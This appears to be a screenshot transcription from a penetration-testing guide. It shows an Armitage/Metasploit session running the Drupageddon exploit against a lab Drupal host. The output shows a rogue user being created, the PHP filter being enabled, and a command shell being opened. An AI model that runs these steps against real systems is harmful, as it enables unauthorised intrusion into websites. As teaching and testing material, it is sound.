 Armitage (as superuser)
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.45
192.168.1.66
192.168.1.68
Console X nmap X nmap X exploit X
RPORT => 80
msf exploit(drupal_drupageddon) > set SSL false
SSL => false
msf exploit(drupal_drupageddon) > set RHOST 192.168.1.68
RHOST => 192.168.1.68
msf exploit(drupal_drupageddon) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Testing page
[*] Creating new user YGqSXIXlMW:lCiTuSNxDD
[*] Logging in as YGqSXIXlMW:lCiTuSNxDD
[*] Trying to parse enabled modules
[*] Enabling the PHP filter module
[*] Setting permissions for PHP filter module
[*] Getting tokens from create new article page
[*] Calling preview page. Exploit should trigger...
[*] Command shell session 1 opened (192.168.1.41:44437 -> 192.168.1.68:22061) at 2017-02-23 14:04:53 -0300
msf exploit(drupal_drupageddon) >